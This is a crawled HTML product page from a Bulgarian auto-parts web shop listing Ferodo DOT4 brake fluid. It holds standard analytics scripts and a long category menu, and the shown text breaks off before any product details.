

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://original.bg/bg/spirachna-technost-ferodo-dot-4-250ml
body_size: 14861
content:
<!DOCTYPE html>
<html lang="bg">
<head>

    <meta name="google-site-verification" content="6h1SCqEdun-UYblpCXW29WmMR9rAQeP6dANkIeSV_FQ"/>
    <link rel="dns-prefetch" href="https://fonts.gstatic.com"/>
    <link rel="dns-prefetch" href="https://connect.facebook.net"/>
    <link rel="dns-prefetch" href="https://www.google-analytics.com"/>

    <link rel="preconnect" href="https://fonts.gstatic.com"/>
    <link rel="preconnect" href="https://connect.facebook.net"/>
    <link rel="preconnect" href="https://www.google-analytics.com"/>
    <link rel="preload" href="/bundles/app/libraries/fonts/fontawesome-webfont.woff2?v=4.7.0?ver=v1.0.2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/bundles/app/libraries/pe-icon-7-stroke/fonts/Pe-icon-7-stroke.woff?d7yf1v?ver=v1.0.2" as="font" type="font/woff2" crossorigin>

    <style>@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFWJ0bbck.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFUZ0bbck.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFWZ0bbck.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFVp0bbck.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFWp0bbck.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFW50bbck.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFVZ0b.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-display:swap;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-display:swap;font-display:swap;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-display:swap;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-K3X7GRKD');</script>
    <!-- End Google Tag Manager -->

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-VBJGB9C8SR"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-VBJGB9C8SR');
    </script>
    <!-- Global site tag (gtag.js) - Google Ads: 656524925 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-656524925"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-656524925');
    </script>

    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

                


        <title>СПИРАЧНА ТЕЧНОСТ FERODO DOT4  250ml - Спирачна течност | Original.bg</title>

                    
    
    <meta name="description" content="Купи сега ❱❱ СПИРАЧНА ТЕЧНОСТ FERODO DOT4  250ml ➤ Супер цени от онлайн магазин【Original.bg】➤ Доказан произход ➤ Бърза доставка"/>
    <meta name="author" content="original.bg"/>

    <meta property="og:title" content="СПИРАЧНА ТЕЧНОСТ FERODO DOT4  250ml - Спирачна течност | Original.bg"/>
    <meta property="og:type" content="article"/>
    <meta property="og:url" content="https://original.bg/spirachna-technost-ferodo-dot-4-250ml"/>
    <meta property="og:description" content="Купи сега ❱❱ СПИРАЧНА ТЕЧНОСТ FERODO DOT4  250ml ➤ Супер цени от онлайн магазин【Original.bg】➤ Доказан произход ➤ Бърза доставка"/>
    <meta property="og:site_name" content="Original.bg"/>
    <meta property="og:image" content="https://original.bg/uploaded-files/fbx025-jpg_986dfeb86565f89c83fe702cf716eb59.jpeg"/>

    <meta property="og:brand" content="FERODO"/>
    <meta property="product:condition" content="new"/>
    <meta property="product:price:amount" content="3.53"/>
    <meta property="product:price:currency" content="EUR"/>
    <meta property="product:availability" content="in stock"/>
    
    

    
        <link rel="canonical" href="https://original.bg/bg/spirachna-technost-ferodo-dot-4-250ml"/>

    
                        <link rel="stylesheet" href="/css/1e523e7.css?ver=v1.0.2"/>
                </head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3X7GRKD"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Facebook Pixel Code -->
<script>
    !function (f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function () {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1973746382949376');
    fbq('track', 'PageView');
</script>
<noscript><img alt="facebookpixel" height="1" width="1" style="display:none"
               src="https://www.facebook.com/tr?id=1973746382949376&ev=PageView&noscript=1"/></noscript>
    
    <header>
        <div class="header-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-2 col-sm-3 col-6 d-none d-lg-block">
                        <div class="free-delivery">
                            <p>
                                <i class="fa fa-truck"></i>
                                                                                                        Безплатна доставка над<br><span>61.36</span> € / <span>120.01</span> лв.
                                                            </p>
                        </div>
                    </div>
                    <div class="col-lg-2 col-md-2 col-sm-3 col-6 d-none d-lg-block">
                        <div class="socials">
                                <a target="_blank" href="https://www.facebook.com/www.original.bg/">
                                    <img alt="facebook icon" width="25" src="/bundles/app/images/icons/facebook.svg?ver=v1.0.2"/>
                                </a>
                                <a target="_blank" href="https://www.messenger.com/t/www.original.bg">
                                    <img alt="messenger icon" width="25" src="/bundles/app/images/icons/messenger.svg?ver=v1.0.2"/>
                                </a>
                                <a href="viber://add?number=+359889230171">
                                    <img loading="lazy" alt="viber icon" width="25" src="/bundles/app/images/icons/viber.svg?ver=v1.0.2"/>
                                </a>

                        </div>
                    </div>
                    <div class="col-lg-2 col-md-4 col-sm-6 col-6">
                        <div class="phone">
                            <a href="tel:+359889353537">
                                <i class="pe-7s-call"></i>0889 35 35 37
                            </a>
                        </div>
                    </div>
                    <div class="col-lg-2 col-md-4 col-sm-6 col-6">
                        <div class="phone">
                            <a href="tel:+359889353537">
                                <i class="pe-7s-call"></i>0889 35 35 37
                            </a>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-4 col-sm-12 col-12">
                        <div class="get-call">
                            <a href="" data-toggle="modal"
                               data-target="#callMeModal">
                                <i class="pe-7s-call"></i>
                                Поискай обаждане от нас
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-main">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-12">
                        <a href="/bg/" class="logo">
                            <img src="/bundles/app/images/logo.svg?ver=v1.0.2" alt="Original.bg Logo"/>
                        </a>
                    </div>
                    <div class="col-lg-5 col-md-6">
                        <form class="search" method="get" action="/bg/search">
                            <input type="search" name="search_parameter"
                                   placeholder="Търси в каталога..."
                                   value=""
                                   id="autocomplete"
                            />
                            <button id="search_button"><i class="pe-7s-search"></i></button>
                        </form>
                    </div>
                    <div class="col-lg-4 col-md-6">
                        <div class="header-right">
                            <ul class="text-right">
                                <li class="btn-mobile-menu d-inline-block d-lg-none pull-left">
                                    <div class="nav-btn">
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <p>Меню</p>
                                    </div>
                                </li>
                                

    
        <li class="header-cart">
    <div class="dropdown">
        <a href="" class="dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true"
           aria-expanded="false">
            <div class="cart-icon">
                <i class="pe-7s-cart"></i>
                <span>0</span>
            </div>
            <div class="cart-label">
                Моята
                <span>Количка</span>
            </div>
        </a>
        <div class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownMenuButton">
            <div class="cart-box">
                <div class="items-qty">
                    Няма продукти в количката
                </div>
                
                <div class="cart-box-row">
                    <div class="cart-box-total">
                        <div class="row">
                            <div class="col-lg-6 col-6">ОБЩО</div>
                            <div class="col-lg-6 col-6 text-right">
                                0.00 € /
                                0.00 лв.
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-12">
                                <a href="/bg/cart">
                                    <button class="btn btn-primary">Към количката</button>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>                                <li class="header-profile">
                                    <div class="dropdown">
                                        <a href="" class="dropdown-toggle"
                                           data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                            <div class="cart-icon">
                                                <i class="pe-7s-user"></i>
                                            </div>
                                            <div class="cart-label">
                                                Моят
                                                <span>Профил</span>
                                            </div>
                                        </a>
                                        <div class="dropdown-menu dropdown-menu-right">
                                                                                                                                        <a class="dropdown-item"
                                                   href="/bg/login">Вход</a>
                                                <a class="dropdown-item"
                                                   href="/bg/registration">Регистрация</a>
                                                                                    </div>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-menu">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <nav>
                                <ul class="menu">
        <li class="menu-item">
            <a href="/bg/avtochasti" class="menu-link">Авточасти</a>
        </li>
                                    <li class="menu-item  menu-dropdown">
                    <a href="/bg/masla"
                       class="menu-link">
                        Масла
                                                    <span class="dropdown-caret"></span>
                                            </a>

                                            <ul>
                                                                                                <li>
        <a href="/bg/masla/dvigatelni-masla"
           class="menu-dropdown-item">
            Двигателни масла
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/masla/hidravlichni-masla"
           class="menu-dropdown-item">
            Хидравлични масла
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/masla/transmisionni-masla"
           class="menu-dropdown-item">
            Трансмисионни масла
                    </a>
            </li>

                                                    </ul>
                    
                </li>
                                                <li class="menu-item ">
                    <a href="/bg/akumulatori"
                       class="menu-link">
                        Акумулатори
                                            </a>

                    
                </li>
                                                <li class="menu-item  menu-dropdown">
                    <a href="/bg/technosti"
                       class="menu-link">
                        Течности
                                                    <span class="dropdown-caret"></span>
                                            </a>

                                            <ul>
                                                                                                <li>
        <a href="/bg/technosti/spirachna-technost"
           class="menu-dropdown-item">
            Спирачна течност
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/technosti/antifriz"
           class="menu-dropdown-item">
            Антифриз
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/technosti/technost-za-chistachki"
           class="menu-dropdown-item">
            Течност за чистачки
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/technosti/destilirana-voda"
           class="menu-dropdown-item">
            Дестилирана вода
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/technosti/dobavki"
           class="menu-dropdown-item">
            Добавки
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/technosti/ad-blue"
           class="menu-dropdown-item">
            AD BLUE
                    </a>
            </li>

                                                    </ul>
                    
                </li>
                                                <li class="menu-item  menu-dropdown">
                    <a href="/bg/avtokhimiia"
                       class="menu-link">
                        Автохимия
                                                    <span class="dropdown-caret"></span>
                                            </a>

                                            <ul>
                                                                                                <li>
        <a href="/bg/avtokhimiia/gresi"
           class="menu-dropdown-item">
            Греси
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove"
           class="menu-dropdown-item">
            Технически спрейове
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/sprai-demontaj-sve6ti-duzi-injectori"
           class="menu-dropdown-item">
            Спрей за демонтаж (свещи, дюзи и инжектори)
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/elektro-sprei-sprei-kontakt"
           class="menu-dropdown-item">
            Електро Спрей- Спрей Контакт
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/silikon"
           class="menu-dropdown-item">
            Силикон
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/wd-40"
           class="menu-dropdown-item">
            WD-40
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/kasha-za-rtse"
           class="menu-dropdown-item">
            Каша за ръце
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/sprei-za-gumi"
           class="menu-dropdown-item">
            Спрей за гуми
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/pasta-auspukh-ispuskatelna-sma-visoko-temperaturna"
           class="menu-dropdown-item">
            Паста ауспух/изпускателна с-ма - високо температурна
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/osiguritel-rezbi"
           class="menu-dropdown-item">
            Осигурител резби
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/sprei-za-boltove-rezbi"
           class="menu-dropdown-item">
            Спрей за болтове/резби
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/sprei-za-verigi"
           class="menu-dropdown-item">
            Спрей за вериги
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/medna-smazka"
           class="menu-dropdown-item">
            Медна смазка
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/keramichna-smazka"
           class="menu-dropdown-item">
            Керамична смазка
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/teflonova-smazka"
           class="menu-dropdown-item">
            Тефлонова смазка
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/start-sprei"
           class="menu-dropdown-item">
            Старт спрей
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/zashtitni-sprejowe"
           class="menu-dropdown-item">
            ЗАЩИТНИ СПРЕЙОВЕ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/mnogofunkcionalna-smaska-sprei"
           class="menu-dropdown-item">
            МНОГОФУНКЦИОНАЛНА СМАЗКА и СПРЕЙ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/tekhnicheski-spreiove/spreiove-za-pochistvane-na-filtri"
           class="menu-dropdown-item">
            СПРЕЙОВЕ ЗА ПОЧИСТВАЕ НА ФИЛТРИ
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/za-klimatichna-uredba"
           class="menu-dropdown-item">
            За климатична уредба
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/avtokhimiia/za-klimatichna-uredba/masla-za-klimatik-kompresor"
           class="menu-dropdown-item">
            Масла за климатик/компресор
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/za-klimatichna-uredba/freon"
           class="menu-dropdown-item">
            Фреон
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/za-klimatichna-uredba/dezinfekciq-kupe-na-avtomobil"
           class="menu-dropdown-item">
            Дезинфекция купе на автомобил
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/za-klimatichna-uredba/detektor-tech-klimatik"
           class="menu-dropdown-item">
            Детектор теч климатик
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/za-klimatichna-uredba/instrumenti-klimatik"
           class="menu-dropdown-item">
            Инструменти климатик
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil"
           class="menu-dropdown-item">
            Козметика за автомобил
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/pochistvane-interior"
           class="menu-dropdown-item">
            Почистване интериор
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/pochistvane-eksterior"
           class="menu-dropdown-item">
            Почистване екстериор
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/pochistvane-prozorci"
           class="menu-dropdown-item">
            Почистване прозорци
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/pochistvane-gumi-i-gjanti"
           class="menu-dropdown-item">
            Почистване гуми и джанти
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/pochistvane-race"
           class="menu-dropdown-item">
            Почистване ръце
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/podgotovka-zima"
           class="menu-dropdown-item">
            Подготовка зима
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/aksesoari-pochistvane-gabi-chetki"
           class="menu-dropdown-item">
            Аксесоари почистване (гъби,четки)
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/kozmetika-za-avtomobil/aromatizatori"
           class="menu-dropdown-item">
            Ароматизатори
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
